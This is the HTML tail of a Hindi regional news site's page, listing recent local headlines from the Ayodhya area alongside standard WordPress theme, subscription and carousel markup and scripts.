                      धर्म की रक्षा और अधर्म के विनाश के लिए अवतरित श्रीकृष्ण-कथा व्यास                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.khabrokichaupal.com/2026/01/">
            January 17, 2026          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.khabrokichaupal.com/2026/01/06/district/ayodhya/33422/"
                        aria-label="ट्रैक्टर ट्रॉली चोर गिरोह का पर्दाफाश,3 शातिर चोर गिरफ्तार, 10 लाख की संपत्ति बरामद">
                        <img width="300" height="131" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?fit=300%2C131&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="IMG-20260106-WA0007.jpg" decoding="async" srcset="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?resize=300%2C131&amp;ssl=1 300w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?resize=1152%2C505&amp;ssl=1 1152w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?resize=768%2C337&amp;ssl=1 768w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?resize=1024%2C449&amp;ssl=1 1024w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="33421" data-permalink="https://www.khabrokichaupal.com/img-20260106-wa0007-jpg/" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?fit=1280%2C561&amp;ssl=1" data-orig-size="1280,561" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260106-WA0007.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?fit=300%2C131&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?fit=640%2C281&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/ayodhya/" 
                            aria-label="View all posts in अयोध्या"> 
                                 अयोध्या
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/%e0%a4%97%e0%a5%8b%e0%a4%82%e0%a4%a1%e0%a4%be/" 
                            aria-label="View all posts in गोंडा"> 
                                 गोंडा
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/barabanki/" 
                            aria-label="View all posts in बाराबंकी"> 
                                 बाराबंकी
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.khabrokichaupal.com/2026/01/06/district/ayodhya/33422/">
                      ट्रैक्टर ट्रॉली चोर गिरोह का पर्दाफाश,3 शातिर चोर गिरफ्तार, 10 लाख की संपत्ति बरामद                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.khabrokichaupal.com/2026/01/">
            January 6, 2026          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.khabrokichaupal.com/2026/01/04/district/ayodhya/33413/"
                        aria-label="48 घंटे में खुला बिजली तार चोरी का संगठित गिरोह, सीओ आशीष निगम की रणनीति से रुदौली पुलिस को बड़ी कामयाबी">
                        <img width="300" height="131" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?fit=300%2C131&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="IMG-20260104-WA0024.jpg" decoding="async" srcset="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?resize=300%2C131&amp;ssl=1 300w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?resize=1152%2C505&amp;ssl=1 1152w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?resize=768%2C337&amp;ssl=1 768w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?resize=1024%2C449&amp;ssl=1 1024w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="33412" data-permalink="https://www.khabrokichaupal.com/?attachment_id=33412" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?fit=1280%2C561&amp;ssl=1" data-orig-size="1280,561" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260104-WA0024.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?fit=300%2C131&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?fit=640%2C281&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/ayodhya/" 
                            aria-label="View all posts in अयोध्या"> 
                                 अयोध्या
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/nearbynews/" 
                            aria-label="View all posts in आसपास"> 
                                 आसपास
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.khabrokichaupal.com/2026/01/04/district/ayodhya/33413/">
                      48 घंटे में खुला बिजली तार चोरी का संगठित गिरोह, सीओ आशीष निगम की रणनीति से रुदौली पुलिस को बड़ी कामयाबी                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.khabrokichaupal.com/2026/01/">
            January 4, 2026          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.khabrokichaupal.com/2025/12/22/district/ayodhya/33402/"
                        aria-label="एक थे फरहान&#8230;.जिनकी आवाज अब खामोश हो गई ,पत्रकार सामाजिक संगठनों व राजनीतिक लोगों में शोक">
                        <img width="300" height="300" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?fit=300%2C300&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="FB_IMG_1766372276938.jpg" decoding="async" srcset="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?w=1502&amp;ssl=1 1502w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?resize=1150%2C1152&amp;ssl=1 1150w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?resize=768%2C769&amp;ssl=1 768w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?resize=1024%2C1025&amp;ssl=1 1024w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="33401" data-permalink="https://www.khabrokichaupal.com/fb_img_1766372276938-jpg/" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?fit=1502%2C1504&amp;ssl=1" data-orig-size="1502,1504" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="FB_IMG_1766372276938.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?fit=640%2C641&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/ayodhya/" 
                            aria-label="View all posts in अयोध्या"> 
                                 अयोध्या
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/nearbynews/" 
                            aria-label="View all posts in आसपास"> 
                                 आसपास
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.khabrokichaupal.com/2025/12/22/district/ayodhya/33402/">
                      एक थे फरहान&#8230;.जिनकी आवाज अब खामोश हो गई ,पत्रकार सामाजिक संगठनों व राजनीतिक लोगों में शोक                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.khabrokichaupal.com/2025/12/">
            December 22, 2025          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.khabrokichaupal.com/2025/12/21/district/ayodhya/33393/"
                        aria-label="कड़ाके की ठंड में गरीबों का संबल बने विधायक रामचंद्र यादव, हजारों को बांटे कंबल">
                        <img width="300" height="225" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="IMG-20251221-WA0035.jpg" decoding="async" srcset="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?resize=1152%2C864&amp;ssl=1 1152w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?resize=1024%2C768&amp;ssl=1 1024w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="33392" data-permalink="https://www.khabrokichaupal.com/img-20251221-wa0035-jpg/" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?fit=1280%2C960&amp;ssl=1" data-orig-size="1280,960" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251221-WA0035.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?fit=640%2C480&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/ayodhya/" 
                            aria-label="View all posts in अयोध्या"> 
                                 अयोध्या
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/nearbynews/" 
                            aria-label="View all posts in आसपास"> 
                                 आसपास
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.khabrokichaupal.com/2025/12/21/district/ayodhya/33393/">
                      कड़ाके की ठंड में गरीबों का संबल बने विधायक रामचंद्र यादव, हजारों को बांटे कंबल                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.khabrokichaupal.com/2025/12/">
            December 21, 2025          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                        </div>
    </div>
  </div>
</div>
<footer class="site-footer">
        
                <div class="site-info">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                                                                Copyright KKC News © All rights reserved.                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/covernews/">CoverNews</a> by AF themes.                                    </div>
            </div>
        </div>
    </div>
</footer>
</div>
<a id="scroll-up" class="secondary-color">
    <i class="fa fa-angle-up"></i>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/covernews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='00b81e00a91ef8001ae540009afb6000464e920071d9a5002375a0001bc02500';j.dataset.sumoPlatform='wordpress';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumome.com/');</script>        <script type="application/javascript">
            const ajaxURL = "https://www.khabrokichaupal.com/wp-admin/admin-ajax.php";

            function sumo_add_woocommerce_coupon(code) {
                jQuery.post(ajaxURL, {
                    action: 'sumo_add_woocommerce_coupon',
                    code: code,
                });
            }

            function sumo_remove_woocommerce_coupon(code) {
                jQuery.post(ajaxURL, {
                    action: 'sumo_remove_woocommerce_coupon',
                    code: code,
                });
            }

            function sumo_get_woocommerce_cart_subtotal(callback) {
                jQuery.ajax({
                    method: 'POST',
                    url: ajaxURL,
                    dataType: 'html',
                    data: {
                        action: 'sumo_get_woocommerce_cart_subtotal',
                    },
                    success: function (subtotal) {
                        return callback(null, subtotal);
                    },
                    error: function (err) {
                        return callback(err, 0);
                    }
                });
            }
        </script>
        					<div class="jetpack-subscribe-modal">
						<div class="jetpack-subscribe-modal__modal-content">
								
	<div class="wp-block-group has-border-color is-layout-constrained wp-container-core-group-is-layout-21d4bf9d wp-block-group-is-layout-constrained" style="border-color:#dddddd;border-width:1px;margin-top:0;margin-bottom:0;padding-top:32px;padding-right:32px;padding-bottom:32px;padding-left:32px">

	
		<h2 class="wp-block-heading has-text-align-center" style="margin-top:4px;margin-bottom:10px;font-size:26px;font-style:normal;font-weight:600">Discover more from KKC News Network</h2>
		

		
		<p class='has-text-align-center' style='margin-top:4px;margin-bottom:1em;font-size:15px'>Subscribe now to keep reading and get access to the full archive.</p>
		

			<div class="wp-block-jetpack-subscriptions__supports-newline is-style-compact wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="150649714"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-label"
								for="subscribe-field"
								class="screen-reader-text"
							>
								Type your email…							</label>
							<input
									required="required"
									type="email"
									name="email"
									autocomplete="email"
									
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 50px;border-width: 1px;"
									placeholder="Type your email…"
									value=""
									id="subscribe-field"
									title="Please fill in this field."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="150649714"/>
							<input type="hidden" name="source" value="https://www.khabrokichaupal.com/2019/07/17/district/ayodhya/8979/"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value="subscribe-modal"/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog"/>
							<input type="hidden" name="lang" value="en_US"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="4db53101ef" /><input type="hidden" name="_wp_http_referer" value="/2019/07/17/district/ayodhya/8979/" /><input type="hidden" name="post_id" value="8979"/>							<button type="submit"
																	class="wp-block-button__link"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin: 0; margin-left: 10px;border-radius: 50px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Subscribe							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	

		
		<p class="has-text-align-center jetpack-subscribe-modal__close" style="margin-top:20px;margin-bottom:0;font-size:14px"><a href="#">Continue reading</a></p>
		
	</div>
							</div>
					</div>
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.khabrokichaupal.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.khabrokichaupal.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
